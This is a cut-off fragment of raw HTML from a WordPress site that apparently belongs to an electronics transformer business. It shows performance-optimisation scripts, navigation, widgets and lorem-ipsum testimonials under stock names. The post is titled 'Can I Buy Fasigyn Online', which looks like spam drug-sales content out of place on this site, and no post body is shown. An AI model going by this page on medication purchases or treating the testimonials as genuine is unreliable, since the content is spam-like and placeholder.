a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".dselectronicstransformer.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="post-template-default single single-post postid-1653 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header"> <div class="elementor-section-wrap nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyOjQxNw==-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default"> <div class="elementor-widget-container nitro-lazy"> <div class="elementor-icon-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon nitro-lazy"> <i aria-hidden="true" class="icon dticon-reorder-two-outline"></i> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268 nitro-lazy"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar nitro-lazy"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__toggle" tabindex="0" role="button"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only nitro-lazy">Search</span> </div> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <div class="dialog-lightbox-close-button dialog-close-button"> <i aria-hidden="true" class="eicon-close"></i> <span class="elementor-screen-only">Close this search box.</span> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"> <div class="elementor-widget-container"> <div class="elementor-menu-cart__wrapper"> <div class="elementor-menu-cart__toggle_wrapper"> <div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"> <div class="elementor-menu-cart__main" aria-hidden="true"> <div class="elementor-menu-cart__close-button"> </div> <div class="widget_shopping_cart_content"> </div> </div> </div> <div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-light"></i> <span class="elementor-screen-only">Cart</span> </span> </a> </div> </div> </div>  </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1653 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-section-wrap"> <section data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle nitro-lazy"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Can I Buy Fasigyn Online</h1> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author"> <a href="https://dselectronicstransformer.com/author/dselectronicstransformer/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> <span class="elementor-post-info__item-prefix">by</span> dselectronicstransformer </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished"> <a href="https://dselectronicstransformer.com/2023/04/09/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">on</span> April 9, 2023 </span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__container"> <input placeholder="Search..." type="search" name="s" title="Search" value="" class="elementor-search-form__input nitro-lazy" /> <button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search"> Go </button> </div> </form> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Follow us </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> What they say </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"> <div class="elementor-widget-container"> <div class="elementor-swiper"> <div class="elementor-main-swiper swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="John Doe" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDY3OjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Max Powell" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDgwOjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Alex Palo" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjEzMg==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite> </div> </div> </div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Recent posts </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 